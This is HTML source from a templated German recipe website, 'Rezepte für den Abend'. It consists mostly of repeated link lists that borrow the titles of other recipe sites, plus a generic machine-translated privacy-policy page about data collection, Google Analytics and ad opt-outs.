<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="onTraxrMKV">

</div>

<div class="clear" id="hFrSrE5IF"></div>

<hr>
<h2 id="4rrNn6WRTDZxzX"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/8cc6981a53165fc7edc559e9934d3e19.jpg" width="50%" class="thumb_medium" id="XcLuJqy"/>
<img src="img/e2ce5036e766c19db18201edeee4f25b.jpg" width="50%" class="thumb_medium" id="Duon2BzNaaI"/>
<img src="img/7d6549220503bff9081aff25a4172079.jpg" width="50%" class="thumb_medium" id="purRJn2rruCcCp"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="lz1dkEBBFcTj">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="zIMdct5PNNf5">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="kMRAiKCihMOGNA">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>



<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Privacy policy | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="Privacy policy" />
<meta name="keywords" content="Privacy policy" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="iJyaLae">
<header class="header"  id="5aHswtBSE5JKqe">
<div class="top"  id="U526tPyIM">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="7mARvRIyOULGut3"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="goX1VfEpbWByebt"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="TguKKsfU"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="Bmh6BsP1O26"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="FFS2c7tWUju"></i></a>
</div>

<div class="search"  id="Qw6xAwKjzJLiOB">
<form method="post"  id="SRcWrkAcTc">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="UNdoNGRjlGJNeW">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="kofHQuKSbr">
	<ul>
		<li id="PaY4ZDOb"><a href="index.html" class="active">Home</a></li>
		<li id="ttA3pm5xcQhQPgs"><a href="#">Portfolio</a></li>
		<li id="SSayvrlhoiVKy"><a href="#">Articles</a></li>
		<li id="lpcy3e1qI"><a href="terms.html">Terms and Conditions</a></li>
		<li id="OvaD1GBbZZ"><a href="photo.html">Photo gallery</a></li>
		<li id="Xij2vh1grwKhn"><a href="contact.html">Contacts</a></li>
		<li id="1Q1LJhPdvYA"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="eUSFLdYxbi7C">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="gXg4VnGArHlX">
<section class="col-main">
<h1 id="pZWJeaQ">Privacy policy</h1> 2021.06.24 14:33

<p>

				<center><img src="img/4b59dde109314cae800a78566a4d6558.jpg" width="50%"   id="rCg3Zab"></center><br><br><p> Diese Datenschutzrichtlinie beschreibt, wie Ihre persönlichen Daten beim Besuch oder beim Kauf auf der Website gesammelt, verwendet und weitergegeben werden. </p>
<h5> Persönliche Daten, die wir sammeln </h5>
<p> Wenn Sie die Site besuchen, erfassen wir automatisch bestimmte Informationen zu Ihrem Gerät, einschließlich Informationen zu Ihrem Webbrowser, Ihrer IP-Adresse, Ihrer Zeitzone und einigen der auf Ihrem Gerät installierten Cookies. Darüber hinaus sammeln wir beim Durchsuchen der Website Informationen zu den einzelnen Webseiten oder Produkten, die Sie anzeigen, zu den Websites oder Suchbegriffen, die Sie auf die Website verwiesen haben, sowie zu Informationen darüber, wie Sie mit der Website interagieren. Wir bezeichnen diese automatisch gesammelten Informationen als "Geräteinformationen". </p>
<h5> Wir erfassen Geräteinformationen mithilfe der folgenden Technologien: </h5>
<p> "Protokolldateien" verfolgen die auf der Site auftretenden Aktionen und erfassen Daten wie Ihre IP-Adresse, den Browsertyp, den Internetdienstanbieter, verweisende / beendende Seiten sowie Datums- / Zeitstempel. </p>
<p> "Web Beacons", "Tags" und "Pixel" sind elektronische Dateien, mit denen Informationen darüber aufgezeichnet werden, wie Sie die Site durchsuchen. </p>
<p> Wenn Sie über die Website einen Kauf tätigen oder versuchen, einen Kauf zu tätigen, erfassen wir außerdem bestimmte Informationen von Ihnen, darunter Ihren Namen, Ihre Rechnungsadresse, Ihre Lieferadresse, Ihre Zahlungsinformationen (einschließlich Kreditkartennummern), Ihre E-Mail-Adresse und Ihr Telefon Nummer. Wir bezeichnen diese Informationen als "Bestellinformationen". </p>
<p> Wenn wir in dieser Datenschutzrichtlinie über "Persönliche Informationen" sprechen, sprechen wir sowohl über Geräteinformationen als auch über Bestellinformationen. </p>
<h5> Wie verwenden wir Ihre persönlichen Daten? </h5>
<p> Wir verwenden die Bestellinformationen, die wir im Allgemeinen sammeln, um alle über die Website aufgegebenen Bestellungen zu erfüllen (einschließlich der Verarbeitung Ihrer Zahlungsinformationen, der Organisation des Versands und der Bereitstellung von Rechnungen und / oder Auftragsbestätigungen). </p>
<p> Wir verwenden die von uns gesammelten Geräteinformationen, um potenzielle Risiken und Betrug (insbesondere Ihre IP-Adresse) zu ermitteln und unsere Website allgemein zu verbessern und zu optimieren. </p>
<h5> Weitergabe persönlicher Informationen </h5>
<p> Wir geben Ihre persönlichen Daten an Dritte weiter, damit wir Ihre persönlichen Daten wie oben beschrieben verwenden können. Wir verwenden Google Analytics auch, um zu verstehen, wie unsere Kunden die Website nutzen. Weitere Informationen zur Verwendung Ihrer persönlichen Daten durch Google finden Sie hier: https://www.google.com/intl/en/policies/privacy/. Sie können Google Analytics auch hier deaktivieren: https://tools.google.com/dlpage/gaoptout. </p>
<p> Schließlich können wir Ihre persönlichen Daten auch weitergeben, um die geltenden Gesetze und Vorschriften einzuhalten, auf eine Vorladung, einen Durchsuchungsbefehl oder eine andere rechtmäßige Anfrage nach Informationen, die wir erhalten, zu antworten oder unsere Rechte auf andere Weise zu schützen. </p>
<h5> Verhaltenswerbung </h5>
<p> Wie oben beschrieben, verwenden wir Ihre persönlichen Daten, um Ihnen gezielte Werbung oder Marketingmitteilungen bereitzustellen, von denen wir glauben, dass sie für Sie von Interesse sind. Weitere Informationen zur gezielten Werbung finden Sie auf der Schulungsseite der Network Advertising Initiative („NAI“) unter http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work. </p>
<h5> Sie können gezielte Werbung über die folgenden Links deaktivieren: </h5>
<p> Facebook: https://www.facebook.com/settings/?tab=ads </p>
<p> Google: https://www.google.com/settings/ads/anonymous </p>
<p> Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads </p>
<p> Darüber hinaus können Sie einige dieser Dienste deaktivieren, indem Sie das Opt-out-Portal der Digital Advertising Alliance unter folgender Adresse besuchen: http://optout.aboutads.info/. </p>
<h5> Nicht verfolgen </h5>
<p> Bitte beachten Sie, dass wir die Datenerfassungs- und Verwendungspraktiken unserer Website nicht ändern, wenn von Ihrem Browser ein Signal "Nicht verfolgen" angezeigt wird. </p>
<h5> Ihre Rechte </h5>
<p> Wenn Sie in Europa ansässig sind, haben Sie das Recht, auf personenbezogene Daten zuzugreifen, die wir über Sie gespeichert haben, und zu verlangen, dass Ihre personenbezogenen Daten korrigiert, aktualisiert oder gelöscht werden. Wenn Sie dieses Recht ausüben möchten, kontaktieren Sie uns bitte über die unten angegebenen Kontaktinformationen. </p>
<p> Wenn Sie in Europa ansässig sind, stellen wir außerdem fest, dass wir Ihre Daten verarbeiten, um Verträge zu erfüllen, die wir möglicherweise mit Ihnen haben (z. B. wenn Sie eine Bestellung über die Website aufgeben) oder um auf andere Weise unsere legitimen Geschäftsinteressen zu verfolgen oben aufgelistet. Bitte beachten Sie außerdem, dass Ihre Daten außerhalb Europas, einschließlich nach Kanada und in die USA, übertragen werden. </p>
<h5> Datenaufbewahrung </h5>
<p> Wenn Sie eine Bestellung über die Website aufgeben, werden Ihre Bestellinformationen für unsere Aufzeichnungen gespeichert, es sei denn und bis Sie uns auffordern, diese Informationen zu löschen. </p>
<h5> Änderungen </h5>
<p> Wir können diese Datenschutzrichtlinie von Zeit zu Zeit aktualisieren, um beispielsweise Änderungen unserer Praktiken oder aus anderen betrieblichen, rechtlichen oder behördlichen Gründen widerzuspiegeln. </p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/RxlE2UgmIp8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="BYt3Jpi7noK">

</div>

<div class="clear" id="HenacOioFvbVaLj"></div>

<hr>
<h2 id="SVSWvT164sMG"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/8853c4f9fe0200f42daded129d5f650f.jpg" width="50%" class="thumb_medium" id="7uzfQUf6"/>
<img src="img/899fc66da9758853612130588ee78984.jpg" width="50%" class="thumb_medium" id="IGSghFh"/>
<img src="img/8cc6981a53165fc7edc559e9934d3e19.jpg" width="50%" class="thumb_medium" id="UAtAPeEzzeUgx"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="1PszrlqKrY">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="tLaIc4a7hzOWMjI">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="VlcNt2Nu2Zp">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
